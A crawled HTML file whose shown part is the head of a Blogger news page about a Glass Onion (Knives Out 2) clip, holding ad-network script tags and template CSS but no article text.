

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html
body_size: 188281
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="8f7484af3f552349c0459cde-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<script type="8f7484af3f552349c0459cde-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="8f7484af3f552349c0459cde-text/javascript"></script><script type="8f7484af3f552349c0459cde-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="8f7484af3f552349c0459cde-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/8231591621662444179/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html' property='og:url'/>
<meta content='Meet Glass Onion&#39;s suspicious line-up in first tense Knives Out 2 clip' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
Meet Glass Onion's suspicious line-up in first tense Knives Out 2 clip | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Meet Glass Onion&#39;s suspicious line-up in first tense Knives Out 2 clip | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="8f7484af3f552349c0459cde-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
